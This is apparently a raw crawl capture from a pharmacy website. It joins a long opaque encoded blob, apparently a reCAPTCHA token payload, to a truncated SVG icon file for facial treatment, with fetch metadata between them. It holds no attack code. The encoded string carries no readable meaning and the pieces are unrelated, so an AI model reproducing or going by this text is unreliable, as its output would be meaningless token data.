NsOQASdTwphJCsO3wobCpcOwZwJ3wo06w5zCgxfCmcKfw4J8Hx/ChcK8wr3CqzFCHcK/wpbCgFPDp8KIw7gkw65vZ2bCmMKQw4LDqXnCm8KfZcOYHBJzwpHCqyVAUyQHwr0Aw57CkcKJwonDiMOMwojDgzTCtsKQw74hw6MAw7NsHsKIw57Col/CsC7CkAFhBMK9KMKPO3ciw4kdXcOuwrEEw4htTcKew6Q8w6lHW8O7w4EhPcOzVcOawrMMwq4QYcOCwrBIRjxJKlhyw4o1JS/[base64]/w6cowo1dQEnDu0TCiMKywoLChsKBwrDDnXcPw43DrTwqw60BQzhjNcKQKMOWGMKywq3CnMKHwofCjsKFMUgdw7NnNcKyworCn3Nkc8OpUMKgAMOewqXDlcOsw6/CoD4HEsKrbMK+Rl1XwoXCicODA8KdTMKfSWoaw6HClC9zJgpuwr3CmQrDvcKtw47DmFLCncOMPwjCv8KvE8KbwoHCpkt/Y8K9NsOTWsK0EsOpw5rCs0rCtMKge2cmwpZGKcOuG1kzBcOqLcOVwq7DhcKVw4nCgsOIWcKHGTRzw6HCqsKrw6V5wpbDnzDCgsKhwrHCrk7Ciz7Ds04mw5nCuk1Sw7fCpQ/[base64]/DucK4w5DChMOsOTDCncKBOw3Dpg3CpQzDl8K7wq4/[base64]/[base64]/w4hPV8KQw4FxEhseFHUvwpBGwrQZw7LDjUZoMcKfesOvAMOfw7LDmydZLMO0wrXDp8Kdw4HClsO3w73DhWJ4wr8gFi/Ck8KowrFcA8KXAkl3wpZ6bcKnwqvDkkUUwqvCvGHDjcO7w7ZTNDLDnsO7woEQQSvDusO3BMKOYMONw4cGw4sCLh/[base64]/DksOMw5JGIFjCsiXCkcOATcKIwoXCtcOSGgUOX8O7w5YcfR8Pwo1kHjPCrsOOF8Kqwq0nXsKgw6Qaw7fDk8Klw6DDlMOxwp/CtcKEanPCpSUCwrPDjBrDqXzCg8K6W8Ovw511OcO2w497L8Otw6FbR1QEw7xIwqvCqcKCw6XDpsOaXTIkUcOhwqTCkGrCj8KFcsK3wq/DtcKow5jChQ3DksOqwrxGJcOoJl80PsOlcG3Dp118dcOdKMK5wopEYsOxwpvCj0QNMERYw54RwpzDu8Ovwr3ClcK/cyNAd8Kew50KwpDDlgdrYMKIwpnCu8OgOhRZFsO7w4RbwoLClsK+LlvCrmfCuMKlwqtew6zDgsOWeMKnLwnDjcOjE1HCvcKGwqzCscOJw60Zw4PCosKjF8KlWsKMMnLDj8O3KcKDwpghJQpMw57Cg8KEAGRmFMKAw6xPwpLCm8OGd8ONw4EywodccmYWw7tfw6c/Iml7w7oUwrzCp8KAwrrDlsOrIEbDhHnCvMOKw7kmwo9NwoMQw4I5wrlSwp3DiMOXYMKnbMOsUkApwo/DvsKfwrzCisOCwrxww63DhcO+ZRcDGMK6H8OnM0kjwozDuMORAMOzZxQww4/[base64]/CgsKYbSrCqHdeRcKDwpzCjlLCuiR3L2HDoMO+blPCnHzCocOHCxE8On/DkRzCjsKMWzTDt1vDh8OOV8Kfw7w3w7HDmcO4woh8w7rDjTlAwojCkDnChjjDp8O2w68EQirClMK8w7XDkQ3CqMKDUsOfwps0H8OEBUHCs8KOwo7DnH/DnmJOwp19Dl1ic1MJwq4Uw43CkU9UEcKbw4d+bcKew5LCisOpwpDDrQFQwooBw4Erw5lOZDvDtSs9ZcKKwr7DgSvDuSp/KGfCs8OgUMOmw6nDhFDCjGRXw7o/worCuBLDlinCs8OWTcO+wrkVAnLCi8OKPcOXdsKufcOHTcKwM8KQw7jCk3Vdw6F2WmELwo9bwpwzOH0JAsKrD8Ogw47DlsKUD1TClBhEZxjDogfCsBDCjsKcYcOTeWrDmA5vRMK3wrLDv8K9w5I1SltFwok6Vj7Dg0Zlwo1Vw5VdwqHClFnDlcOVwp/[base64]/[base64]/DlkpYwqhRw5nCmCHCiDgmWDd4w4EzEsKOwr3CtsOCwrrDvcO+w4U6wowow6JQw4opw73Cj1zDgMOOJsKqOGRgdsK2wqlhW8OuGgRaZMODbx/CqAkJwqNbTMKIAl/CkgXCh8K7GcOqw4HDt3/DtDXDvRh3LMKswpLCgltTHFzChsKpAMKlw6I3w4pVw6fCgcKoEyc8UngpFcOXaMO0HsOEccOtam5pIBVKwqEVDsKXRMKNZ8Oywr/ChMOxw68Cw7jCuDQHwp0Uw7PCuMKsXcKkPWo9woDCpToCJU9EeC0+w4FjV8Onw5LDvBjDm1XCn0onL8OcFMKBw7vDsMKWWBTCk8KTY2PDj8O7A8OVAgYWP8OcwqjDlcK3wpzCgi7DqsKHPcK5wrnDu8KRRsOfKMO3wrcNIEs8w6bConPCncOUTRXDm3TCn0A/w5fDmh5OPcKewqTCgWbDpzI+w4Idwo/Ci0XCnz7DqFbCqMK2McO1w6lpXcO5NXDDm8OSw4/[base64]/[base64]/[base64]/wqTCgMKHRUfDr8OhwrTCnDY7w5ZIwp7DljXDtmLCj8OKw4zCo34jVXBdwrNsIw/DilHDgW9kKw9tCMK7L8KuwpHCtz4dKSDDhsKPw4bDhHXDo8KzwpvDkAJUw5kaYcOuJB8MNsOFcsOlw5zCkA7CtU4EdFjCv8K0QVVoWUBHw5zDhsOXMMOzw44Aw4cANXR1WMKhXcKiw4bCusKEP8Khwq4PwqLDkzvDvMO4w7jCqlpRw5czw7/[base64]/CtcOqwonCucOSD8Kjw6EHCjoyM2TCtcO/DcOjwqFqw4UEw7zCgcKPw6cSwofDvsKaT8OMw4REw4IGOMOPeB/Co3vCu35Sw6TCucKyGSTCk1chM2zDhcKfbMOPw4tnw63DpsKvGSlVEMO2OUxfecOsSV7DnS9pw6nCgUJAwrnClj/Cnz4Zwroiw6/DkcO2wonCmCcnd8OCccKwcAV1AiDDpz7Cs8KzwoDDnz1xw7LDlsKyHMKZKMOvR8OZwpHCuHrCksOqwp9tw41PwrjCsinCimIxCcOIw57CpMKwwqc+SMOAwqDCncOEOQ/DrzHDuQDDnEkDWELDmsOJwqFeOG7DrX5ZE0QOwqNqw6/CqSx5T8K8w6I+VMK2YjQPw6A9LsK5w58Ow7VwA2dcYsO3wrwFWFPDsMKwJMKIw7sFK8OawoACXkbDiUHCsyPDqgbDu0xbw6ABBcOSwr4+w79zNB/CkcOIVsKNw6DDkgbDvwtgwq7CtGDDo0vCt8O4w63CthETeSzDpMOOwrxew499FcK/LkrCvMKawpPDrhxQDlzDs8Odw515OF3CqcODwodTw6nDpcOJXHF7XMOjw6JxwrzDrsOHFcKVw5PCkMK8w6JhAVVGwp3CrSjCqMOcwo7CqsK8ZsOuwrvCoW9Rw5DCq2FEwpnClmwKwq8FwqHDn340wqo/w6jCpsO4VjDDgkHChSTCiAIdw4bDiUXDjjzDrUvCl8KWw5DChX4qaMOjwrvCgAxCwpbDg0bCvS/Dn8Orb8KVRyzCisOrw7bDhljDmSV3woBnwrDDjsKPKMKCAcKLacONwqVHw6Jrwpoawp4zw4PCjg/Dl8K4w7bDkcKjw4LDlMOjw51XATTDpXxCw6MANMOrwoNiTMKlZTNOwpxPwpxzwofDhVDDqjDDqVHDl2oceyB9JsK0eUzCoMOkwqBeKcOUAsOUw4HCkWDDhMOkfMOZw6Y+wpoUHA8+w69KwpY9JcOXf8OoVBZAwoHDssOQwqPCmsOWF8OLw7vDlMK7RcKVAkHDnC7Dvz/Cj0HDnMOFwqzDpsO7w4jCryJseQAycMKww4LDtAgEwqFRdFTDnzXDv8OfwpTCgBrDtWvCucKRwqHDuMKqw7nDsAgiesOnTsKHPTfDpwvDu2nDg8OHRT/CtABVwpFuw53CpsOtK1JEwrwxw6vClnnDpVbDvzPDoMOOdTvCgHYbO1x3w4pjw5vCg8OwZhtYw4AdZnUjQnEfHR3DhsKPwqnDkX7DqVJsGRddwqfDg0HDvyTCoMKgGwjDlMKSPh3CoMOAaygNKGtuPlw/[base64]/Ciw00JsOGYsKYcR5UBh/Dh8Kxwr7Dm8OvwrFVwojChcOwZRANwo/Cr0/Cg8KGwrcGEcKBworDtcKcDj7DtcOAZXrCgX8JwqfDugUmw7BAwpgCw5Q4w63Dv8O1CMKTw4xTbTBmXsOowp1hwo8NWBpCHVDDsHnCgFRZw5jDqj1vT108w6NPw5DDq8OvKsKNw4rDocK1GcKkLMOqwooaw6PCg1IHwoNRwrI1JsOIw43DgcOIYl/[base64]/[base64]/CrsKmWsO2woXDiUTDnsOMw6jCi2MSwoXCtUPDrcOfw5JCSsKPHsKOw6jCv0QLCMKJw4FrFcKfw61Iwpx+CUdwwrzCosOLwqxzccKKw5rCijpnGMKxw6cLdsOuwqNbW8Oawr/CtzbChsO0QMKKIn3DhmM1w7LDphnDuUEsw6JfeQ5qVwxQw51TcyNww6LDrR5SG8O+WsOkVkVUbxTDt8Kzw7tvwp/Cuz1Dw77DsnVXEsKsFcKOYn3CnlXDk8KPT8KtwofDq8O2AcKGesOsBTk8wrBCwobCgnl8b8ORw7M0w53Cv8OPFxDDkcKXwpJ/[base64]/TMOwWUdNw6dXwpAMw5rClsOzwr48agd6wrQjLcOmwrzDgT94REdrw65FVHLCusKkwq18woY5woHDlcK6w7Edwr5jwrzCtcKZw6PCkBbCocKHeT5LIVN3wq1/wrloW8O1w4/DpGAoEzjDicKNwoRjwrMLbMKqw60zfHHCrQBXwplywpPCnyHChRw2w4bDulLCnCPChcOuw4EIDC0pw55yMcKeX8KGw5DCiULDoEnCkz/Cj8Kow5fDmsOLf8OtFMO5w79gwow4LnZPfcObMsOGwq0/UnxCFHsPasKxNV12fS3DgsKQwochw40CBw3Dk8OaVsOyJsKHw67DhsK/Expow4XCkytowoxlUsKnDcOywqfCrCDClMOoSsO5wrRcFlzDpMOKw408w5Qaw4vCtMOtYcKPbSV1SsKPw4PCmsObw7UaXsOYwrjCjsK1XAdkYMKzw6Q4wogtb8Ouw54pw6cPdcOzw6sSwot/LcOFw78Qw4bCtgzCokTDvMKHw4YDwpzDszXDklheRMKtw5VIw5rDs8KRw6bCoT7DvsKXw48mTznDhMKaw4nCkQvCisOKwpfClELCvsKNe8KhXHQ6RAHDjSjDrMKQKsOaZ8KWRkJDdwpaw4Y2w5/Co8KqMcOJA8OZwrheXz5zwphdKzfDmxZXSGzCqT3CqMK4wprDqsO9w61QK3vDssKPw6zDtUYIwqYgIcKBw7jDphbCiTxWJ8O3w5AaFmYHFsOwPsK7AAbDuRbDgD4xw4vCj25ewpbDkRBUwoDDgjUUSklzCSHCh8K8K0x/WsKGIwwEwocLHBY8G0tdNCYww5PDssO6woLDr0vDoVlbwrYnw53ChG/CucOjw4p0AxY+DMOvw6bDunVFw5PCr8KGYl3DpsKnBsKuwodUwpLCpkIsVw0EDm/CtExXIsOSwrEnw4QywqhuwrfDo8OVw7crTnExD8Kmw4tOacKnQsOADTrDjksdw6DCgXLDrMKOfmHDl8O2wobCkXoxw47CvsKdTcOewpXDoGgsdAzDr8KbwrjDoMK/KA9/XzgPa8Knw6fCp8KFw5bCvVTCoTDDlMKpwp3Ds0lnW8OsU8O2dGJnVMO9wr8Rwp0Jf07Dv8OYUz9UNcKLwrXClAFtw5FgE3MfAlHDtkDCl8K9w6DDhcOBMivDqMKLw6LDisKMMgFeK1bCncOzQ2HCtT0bwrF9w5Z/GCrDoMKbw44NPDZ7W8O7w5Z9U8K4w4hQblh3PnTDg1ITXMO3wolwwpPCrVPDuMOaw5tJXMK7bV5WLl4Owo7DjsOzaMKdw6HDmWh+a3XCn0JdwopQwqDDlkN+X0tPwpnChHgHSy1mCcKmR8Kkw48Rw6TChQDDkF4Ww5PDuTp0w67CghlHA8Ofw6ABw73DpcOzwp/CtcKcD8Kpw7nDmSBcw5daw4E/CMKZbcODwoc/YcKQwrQXwrdCdcOuw403RRzDksOKwqJ+w6U8TsKWfcOWwqjCusOfXR9TXj7CkSDCizTDmMOiW8K+w43CtcKGRz87MkzCmRg1UTBIA8KBw7MQwpU+bUcoPsOqwq8LQcK5wrsrWMO4w7wjw7HCqw/[base64]/dcKZwqvCvTjCj8K8ccKcNEcqwrLDgcKYw5IXMcKQw4bCiBvDm8KIMcKtw4N1w7/CgMODwqLDnwEHw5Niw7TDm8OmfsKGw4HCosKIYsO0Gi5xw4tpwpJpwr/DtRzCgcODMRU4w6vDgMKodToPw5LCrMOBw544wrfCksOEw57Dvyl9U3jCswsCwp3CmMOmExLCicOIV8KZQ8O6wrjDoRpww7LCsRIrDWnDqMOGVWJ2RRFhwol/woxOMsOVfMK0VX42KgvDtsKrdxcyw5Icw6V1FMKVUF1swrbDrCJWw5zCumAEwofCkMKQZidaSWMiIF4QwoLDrsOIwoBqworDj1bDi8KqMcKzC0vCjMKwQMKjw4XDmjfCpcKJfsKYVTzClD7DlMOhMhTCmj3DjcKcVMKrdU4hfV5kJ2vCl8KSw5U2wqN/AwF5w5vCnsKVwozDh8Oqw5/CqgV6IsODGTzDggRtw57Cn8KFYsO9wqTCoyTDn8KLw65WD8KgwrXDhcK9ZDowWsKMwqXCkmoeaUZgwo/DvMOPw6VLeSvCvsOsw6HDiMKmw7bCnBcMwqh/w5LDvE/DtMOMYixue1BGwrl6bsOsw6Vwfy/Dq8KowovCjXUtR8OxPsKZwqsewqJDWcKKGWzDrQIzYcOjw7pQwokdaHFEwq0Uc33CkTfDv8K+woVUOsKLX2vDh8Oyw6jCkwTCucOww7fCusOXb8KiOmvCu8O8w6PCjiBaVEvDvTPDth/DoMOlRldYAsKRGsOWby4oKRkRw55YSh7Cg2lRB1xCL8KOXibCmcOZwozDgSo6AcOwVijCgSnDgcKtDUlYw5pBMWXCuVgsw7HCljTDu8KNfB/CtMKew7c0P8KrWMOQSUTCtRcSwq/[base64]/DmMOmMR9YLMOSAMKjw5fCiirCiQEPDX59wr7CrUvDv3XDjHBtDQBOw7LCi0DDrsOUw6Aow5d5AGZ1w6okTWJyO8OQw5A7w5Mcw65ew5jDpcKUw4nCt0bDkifCuMKmRVhXbnjCmMKWwo/CmErDoQ9MeHjDt8OSGsOqw6Q9HcOdw7nCtMOnJsKPVcKEwoASw6ofw4pswq/[base64]/ChHFkR8ODaMKPOMOKwpkffMKrw7PChiQKRzwPXsOLEcKWw7wtAkjDuHEzKMOkwqbDj1zDlh9awoTDiibDjMKYw6/DphM9QyROF8Obwrg+HcKVwo/Cr8KHwpvDtj8Kw5d/VGFoF8Ovw4jCs1cddcK/wqLCpAN/AHDCsW0kVMOeUsKZQT7CmcOFYcKzw49Fw4HDnG7DuyZSY1l5cyTCtsO8OBLDrsK4BsOMDiFLaMKVw5I2HcKMw4sdwqDCmD/Cq8OCYnPChkHDqFTDlMO1w599ccOUw73Dl8O8aMOVw63Ci8KTwq1awqLCpMOsPjtpw7rDrCVAfTnChcOLIsOACRwWbsKlFcKaamcywoEvLD7CtT/DpFTDg8KnNMORSMK7w4V6UGhMw79/M8OhaREESijCpcOSw4x0JCBXw7pxw6HDs2fDscOlw7zDtB0ud0o4an0vwo5Bw65dw4klRMOSV8OMU8OsbkwnGxnCnUYHQsK7SzI+wqvCqFZwwrzDmhXChUjDpMOPworCgsO4Z8KUVcKSaW3DtHDDpsO6w6LDvsOhZAvChcKvfcK/wojCsyfDuMKqEcK9S00uaiprIcK7wofCjE/Cn8O8BMOQw5LCoCnCkMOcwrFmw4Qiw7UXZ8KJKD3CscK1w7bCjsOaw5Y5w7YhAgbCk39fYsOmw6/CvUzCmsOBX8OQQsKjw7Jmw5rDsQDCj1Z5aMKKYcOHL2diH8K+XcOGwoM+PMOxBXfDjMKYwpDDscKuYTrCvW0wEsKYJ0DDgcKQw6wMw6trORgvfMKQdMKdw7bCo8Oew4nCk8OMw5/ClVrDpMK9w7paFT3CnBLCsMK5dsOAw5vDi35mw4rDryxXwq/[base64]/[base64]/wq9kTnzCvHrDrkLDvMOPKMO7c8OewrhaIcKxacKvw6c+w6bDrgR7wqclOsOBwpTDucOwVcKpSsOoYU7CncKURcOYw7hvw5MMJmEfVcKCwozCp27Dv2PDkEDDr8OLwq9+wo53wofDrVYoDBp7w7tUVBTCnAsTSg/DmhzCqE8WWg4mWXTCncOie8OHVMOewp7CgT7DucOEBcOqw6wRW8O0TkjCn8KjNXg+FsOLFHrDpcO7UyXCmsK7w7DDgMOMD8K7EsKzX0J6ODHDlsKnGgDChcOOw63CrsKregbCl1oMKcKHZh3CpsO5w7YONMKRw7dBO8KBGsOuw5PDusKwwo7Cs8O/[base64]/wrxmSMKMw7rDvGZLR8OUw5FcwqURwoddw7hmcMKdK8OGWsKvIwx5cwNYIBPDuwXDmsKfOcODwrRiNygkOsOvwrTDoWnDilhKW8KQw7PCn8OWw7XDvcKadsK4w6zDqDvCkMO5wqnDrEoXOMOjwrR0w4UOwoVrw6YLwqRlw550L3A+HMKGHcOBw7ZUSMO6wr/DmMKBw7jDosKEP8KzYDDDpcKbVzlvcsKlWgrCsMKUWMO4DiFhCcOOH0YKwrTDvAAmWsO8w58iw6HCvsKywqbCqsK7wpTCizfCvHbCm8KfNC4iZSAUwrHCmWjDt3HCsGnCgMKKw588wqobw5MBUHwLQiLCnXIQwoAAw6xDw5/DvAvDkzHDl8K3VntXw7rCvsOsw7/[base64]/Cs0rDq8KIWVLCtMOEAm/DuTDDtWESw5fChi82wo8Jw4HDjkAywqYaQsKTKMK0w5jDumoKw53CuMOlccKlwpddw7llwonDu3VQDUvCqTHCtsKxwrbDklfDlH5rYlkoT8K1wolpw57Do8KRwrTConXCiwIawp0kU8KkwrXDrcKCw6zCiCcNwrJYD8KQwoXChcOJUHAZwrwjJMKoUsKqw7ViTy/DhAQ5w67CjMOCW0kIbkfCuMK8LcObwqjDu8KiCcK0w6cxEcOBJz3DuX/Cr8KTEcOSwoDCisKWwp81WngjwrsMXW/[base64]/BMK+w7ckwppkC1lyK3vDu8O7IxHDgsODwoTCn8OvB0UvecKyw7kAw5XCnUFfQV1DwqAyw6wAJD1vd8Ohw4lxdVbCt2vCqAkKwpTDvsOUw6Myw7jDnC51w6XCusKvSsO+CCUddE8Pw5zDmRPDkFk8VTTDg8OIFMKbwrw1wpxRA8K9w6XDigTDk0wlw7AWL8OQXMKxwp/Ch1Jqw7pifTXCgsKmw7TDsx7DlcOHw70Kw6YeRELCun4gdX7CsX3CoMKbDsOQMsKFwrnCqcOmwpwsM8OAwrliSmLDncKJICDCszl4DU7ClsOvw5bDjMOxwodjwrjCksK3w71Cw4d3w6xbw7/[base64]/CgwLCoRnDoMOyYcKIwrPDq3vDo8KpwpfClFJZLcOFPsKJw4zCgm7CqMKDPcKow5jCj8K6AnZRwo3CgVTDvA7Dg1xjRMOZVHtuM8KFw5rCp8K9eEbCol/[base64]/DrUvDusKXUsO/wqXDmSEcXSLCqXDDnXDCrXEXYmzDhsOuwp1BwpfDqcKPTkzCpxF4aWHCk8Kpw4HDm0zDgsKGQiPDnsKRX3JcwpZ8w77DvMOPdmzDtMK0LFUFAsO5MyrCgwPDksOWTHvDqTRpFMKdwpLDm8KxTsO/wpzDqA5Bw6BLwqtoAHvCtcOmK8KwwpRSPnt7Py85FMKnA3ZfDnzDmiVKQRRFwoTDrhzDiMKtwo/DrMO0w7teOjnCu8KNwoIyRCbDksOWXAxRwo0GYDh8NcOyw7bDjMKJw4Btw4YCWi/CmGgPEcKGw7MBVcKdw7oEwrdMbsKUwqgQEAIfw4JhbMKDw4VowovCusKkJFHCssKgeDphw4EXw75NeyDCqcOJHlLDq0I4TTMXIz1Lw5FWTmfDkzXDjsOyPjBmV8KoBsK3w6ZyAVDCk3fChFtsw6sjEmzDlMKPwrvDri7Dt8O8fsOsw4c+En9/aBfChXlPw6TDl8O6D2TDjsKpDxldBMOew7/DiMKUw7DCnAvCgsOONmLCu8Ksw4Q2w7/[base64]/DrUszfsOmw6l6wp5YaULDkT/[base64]/KT4Nwp3CsMO6w6BBA8KCS2zCtgfDqGrCvMKBS1VUVcO8wpfDkQDChcO7wonDv19VFEPCrsOiwqnCt8O6wp/CgD9FwonCk8OXwpBOw6cLwpATB3Mjw4XDgsKsLQLCt8OWRTbDkWbCksOxHXQ0w5o3wpxRwpR/w53Chlgrw6YncsOow6Ifw6DDjj1WHsO0w6PDlcK/AsOza1d8bVFEeXHCtsK8ZcOzB8Kpw45rRMKzN8KxTMObG8OWwrTDolHDnRUvGhrCp8OFcyDCmsK2w5HCnsOcAXfDgMO/LyZAfQzDglBkw7XCg8KiRcOKXMObw4DDrUTCokFBw4HDhcKbPyjDjGc+Rz7CmEIrIGxOTVTCum9Iw4URw5oeWxV2wpVECMOiQcKEJcOxwpvCi8K3w7zCoj/CgW1Nw7ULwqpCcCfCmFnCiE4sMMOaw6U3fVzCq8OOQcKQecKBZcKSPMO3wpfDnU3DskrCuDYxAsOxbMKaasOmwpUpPBFbwqlHOBlkecOTXAYNJMKAVEEjw5DCkDY5Ow98EcO8wpg5Uig\\u003d\x22],null,[\x22conf\x22,null,\x226LeHr1kcAAAAALpaKbkuAsKgfOzL0ImnRVh7RVaD\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://jeewakapharmacy.lk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a9w9YGXdRPlsNf1ycZzgY450MALUBGOAE2U/VtwJTyI\\u003d\x22,0,0,null,1,1768709728200,0,0,[58,130,108,29,27],null,[180,205,198],\x22RC-AtTMM42kFNuOjA\x22,null,null,null,null,null,\x220dAFcWeA5lVvDc7oj5XS99ngpppBDTDQk0D-4ynEW581MJD0MNlOBGJ_8C3K1Qf1rywKDCUnD9pv9jTR10keSLkKNtF1wAMb3_Ew\x22,1768792528310]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://jeewakapharmacy.lk/wp-content/uploads/2020/12/facial-treatment.svg
body_size: 2794
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 58 60" width="512"><g id="023---Moisturising-Face"><path id="Shape" d="m9.34 41.463-2.474-5.773c-.76988494-1.743563-2.80743704-2.5328849-4.551-1.763-1.74356295.7698849-2.53288494 2.807437-1.763 4.551 4.557 10.025 4.779 11.111 6.8 13.13l8.1 8.1c.1874927.1875494.4418052.2929434.707.293h10.841c.5522847 0 1-.4477153 1-1 .1345269-2.0276182.023387-4.0640645-.331-6.065.8853461.0839851 1.7766539.0839851 2.662 0-.431 1.83-.331 2.954-.331 6.064 0 .5522847.4477153 1 1 1h10.845c.2651948-.0000566.5195073-.1054506.707-.293l8.1-8.1c2.018-2.019 2.179-2.971 6.8-13.13.4980282-1.1278875.3565045-2.4357934-.3712606-3.4310422s-1.9312067-1.5266386-3.157-1.394-2.2877112.9091547-2.7857394 2.0370422l-2.478 5.774c-1.160816-.8031-2.6035312-1.0867881-3.982-.783.4627164-1.1348894.8554525-2.2970674 1.176-3.48 1.985-.4 6.794-2.143 6.794-9.7 0-2.561-.446-5.717-2.993-6.065 3.6001483-5.5719797 5.0387965-12.26800664 4.045-18.827l-.4-1.825c-.1020897-.45927489-.5105209-.78527047-.981-.783h-46.638c-.4686077.00008042-.87431214.32555846-.976.783l-.42 1.9c-.97600462 6.5401167.46873597 13.2115966 4.063 18.762-2.522.376-2.959 3.523-2.959 6.059 0 7.56 4.813 9.3 6.8 9.7.3223748 1.1862533.7167731 2.3517488 1.181 3.49-1.3916759-.3231684-2.8551107-.0439175-4.03.769zm16.66 16.537h-9.431l-7.8-7.806c-1.633-1.629-1.631-2.061-6.396-12.544-.20935765-.4742701-.14979202-1.0242047.1562591-1.4426487.30605111-.4184441.81209126-.6418261 1.32750001-.5860001.51540876.0558261.96188326.3823787 1.17124089.8566488 4.051 9.454 2.476 7.151 10.42 15.1.2510745.2599566.6228779.3642126.9725073.2726972.3496295-.0915155.6226744-.3645604.7141899-.7141899.0915154-.3496294-.0127406-.7214328-.2726972-.9725073-5.478-5.477-5.737-5.629-6.572-6.908 1.1197987-.9296907 2.7423202-.9322095 3.865-.006 2.0828187 1.9098533 4.4890309 3.4336297 7.106 4.5 2.339.777 4.739 3.808 4.739 8.05zm.957-7.175c-.9289228-2.2856617-2.7612251-4.0857548-5.063-4.974-1.9651143-.7949503-3.7886737-1.9025938-5.4-3.28-3.436-6.088-3.878-13.425-3.883-20.416 2.119-3.734 7.677-12.347 16.389-17.602 8.731 5.294 14.3 13.92 16.426 17.664-.016 7.1-.44 14.1-3.832 20.287-1.6352977 1.4059708-3.4885243 2.5364154-5.487 3.347-2.3036898.8900774-4.1370733 2.6926994-5.066 4.981-1.3536946.2063502-2.7310207.2039894-4.084-.007zm20.753-7.574c-.831 1.274-1.072 1.408-6.572 6.908-.3789722.3923789-.3735524 1.0160848.0121814 1.4018186s1.0094397.3911536 1.4018186.0121814c7.868-7.867 6.367-5.636 10.42-15.095.2093576-.4742701.6558321-.8008228 1.1712409-.8566488s1.0214489.167556 1.3275.586c.3060511.4184441.3656168.9683787.1562591 1.4426488-4.694 10.327-4.723 10.875-6.39 12.544l-7.806 7.806h-9.431v-2.2c-.0341232-2.1708416.667236-4.2893691 1.99-6.011 2.345-2.932 3.093-.847 9.855-6.539 1.1214799-.9276586 2.7440003-.9272388 3.865.001zm2.938-15.751c0 5.035-2.441 6.837-4.256 7.483.675627-3.5605228 1.0131286-7.1769459 1.008-10.801.925-.657 1.745-.931 2.2-.711.245.118 1.048.76 1.048 4.029zm.871-25.5c1.3244366 6.68381278-.1581883 13.6181581-4.1 19.176-.095-7.469-2.068-12.586-6.034-15.62-.4387902-.33551299-1.066487-.25179023-1.402.187s-.2517902 1.06648701.187 1.402c2.891 2.211 4.548 5.829 5.065 10.95-4.01-6.09-10.203-12.577-16.665-16.095zm-45.036 0h13.639c-2.2311766 1.47785169-4.2212109 3.29080664-5.9 5.375-.345178.43133439-.2753344 1.06082202.156 1.40599998s1.060822.27533439 1.406-.15599998c2.235219-2.76009517 5.0509149-4.99401034 8.247-6.543 1.015852.39926495 2.0102011.85121146 2.979 1.354-8.394 5.404-13.755 13.477-16.271 17.964-4.06526641-5.588722-5.60839999-12.62274255-4.256-19.4zm.906 25.5c0-3.273.8-3.915 1.05-4.033.446-.215 1.283.063 2.2.711-.0050305 3.6257521.3328066 7.2438565 1.009 10.806-1.815-.642-4.259-2.443-4.259-7.484z"></path><path id="Shape" d="m17.447 21.735c1.042756-.5241503 2.2517403-.6098377 3.358-.238l3.879 1.293c.3394023.1128959.7132522.0361471.9807241-.201336.2674719-.237483.3879305-.599621.3160001-.95-.0719305-.350379-.3253219-.6357681-.6647242-.748664l-3.879-1.29c-1.6091008-.5405204-3.367483-.4155903-4.884.347-.3224865.158024-.5354742.4768371-.5580026.8352525-.0225283.3584153.1488625.7013887.4490237.8985495.3001611.1971608.6829949.2182297 1.0029789.055198z"></path><path id="Shape" d="m33 22.841c.233 0 0 .055 4.2-1.344 1.1061301-.372853 2.3155155-.2871372 3.358.238.319984.1630317.7028178.1419628 1.0029789-.055198.3001612-.1971608.471552-.5401342.4490237-.8985495-.0225284-.3584154-.2355161-.6772285-.5580026-.8352525-1.5168882-.7625374-3.2755548-.8874622-4.885-.347l-3.878 1.293c-.4648693.1544237-.7494459.6228572-.672258 1.1065845.0771879.4837274.4934154.8403342.983258.8424155z"></path><path id="Shape" d="m24.945 26.679c-.1773336-.5219338-.7435921-.8019321-1.266-.626-.035.011-3.445 1.123-6.079-.853-.3960804-.2952152-.9483792-.2569791-1.3.09-.3511209.3632656-.8045884.6109286-1.3.71-.5522847 0-1 .4477153-1 1s.4477153 1 1 1c.7467355-.0400537 1.4641538-.3038155 2.059-.757.151.09.3.17.454.247-.1340903.2034842-.3087328.3771054-.513.51-.5522847 0-1 .4477153-1 1 0 1.229 1.847 1.7 3.473-.819 1.6111637.3291562 3.2791971.2483506 4.851-.235.5204627-.1794014.7980392-.7457291.621-1.267z"></path><path id="Shape" d="m40.4 25.2c-2.621 1.965-6.008.877-6.078.853-.5227375-.178388-1.091112.1007625-1.2695.6235-.1783879.5227375.1007625 1.091112.6235 1.2695 1.5716688.4841161 3.2398958.5649311 4.851.235.508.789 1.379 1.819 2.473 1.819.5570459.0028164 1.0126955-.4430247 1.022-1 .0056485-.2632661-.0949969-.5177078-.2792108-.7058732-.1842139-.1881653-.4364625-.2941874-.6997892-.2941268-.2215905-.1272115-.4105663-.3042052-.552-.517.15-.077.3-.155.45-.245.5942558.4549744 1.3117255.7204974 2.059.762.5522847 0 1-.4477153 1-1s-.4477153-1-1-1c-.4926367-.0993298-.9435153-.3458659-1.293-.707-.3518492-.3518644-.9088739-.3914997-1.307-.093z"></path><path id="Shape" d="m25.445 34.832c2.1514356 1.439441 4.9585644 1.439441 7.11 0 .297245-.1982824.4661283-.5400812.4430332-.8966441s-.2346599-.6737196-.555-.832c-.3203401-.1582805-.7007882-.1336383-.9980332.0646441-1.4799362.9891491-3.4100638.9891491-4.89 0-.4595009-.306518-1.0804819-.1825009-1.387.277-.306518.4595009-.1825009 1.080482.277 1.387z"></path><path id="Shape" d="m35 40.8c-.0030208-.3350044-.1443462-.6538688-.3905186-.8811048-.2461724-.2272361-.575306-.3426416-.9094814-.3188952-.829 0-3.283-1.6-4.7-1.6-1.436 0-3.856 1.6-4.695 1.6-.334934-.0248938-.6652321.0899637-.9124569.3172969-.2472248.2273331-.3893205.5468607-.3925431.8827031 0 1.411 2.825 3.2 6 3.2s6-1.79 6-3.2zm-6-.8c1.076232.3152377 2.1220748.7262121 3.125 1.228-1.9562805 1.0289672-4.2937195 1.0289672-6.25 0 1.0024861-.5027729 2.0484191-.9137827 3.125-1.228z"></path><path 